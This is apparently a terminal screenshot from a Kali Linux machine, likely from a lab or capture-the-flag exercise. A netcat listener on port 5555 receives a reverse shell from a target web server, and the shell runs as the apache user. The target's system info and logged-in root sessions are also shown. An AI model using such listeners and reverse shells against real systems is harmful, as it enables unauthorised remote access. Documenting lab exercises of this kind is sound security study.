 root@kali-kim: ~
File Actions Edit View Help
┌──(root㉿kali-kim)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.5.109] from (UNKNOWN) [192.168.5.160] 50052
Linux Last 5.14.0-503.40.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Wed Apr 30 17
:38:54 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:45:30 up  4:10,  9 users,  load average: 1.23, 0.53, 0.55
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0     08:43    1:37m  8:45   8:45  goaccess /var/log/httpd/acce
ss_log -c
root     pts/1     09:20   51.00s 16.46s  0.19s -bash
root     pts/2     09:34    2:31m  9:11   9:11  goaccess /var/log/httpd/acce
ss_log -o /var/www/html/goaccess.html --log-format=COMBINED --real-time-html
root     pts/3     10:11    2:00m  0.00s  0.00s -bash
root     pts/4     10:25   11:38   0.08s  0.00s /usr/libexec/vi /etc/rsyslog
.d/httpd.conf
root     pts/5     11:07    3:22   0.05s  0.00s tail -f secure
root     pts/6     11:09   39:14   0.01s  0.01s -bash
root     pts/9     12:12   33:14   0.00s  0.00s -bash
root     pts/10    12:40    2:05   1:59   1:59  goaccess /var/log/httpd/acce
ss_log -o /var/www/html/report.html --log-format=COMBINED
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (719): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$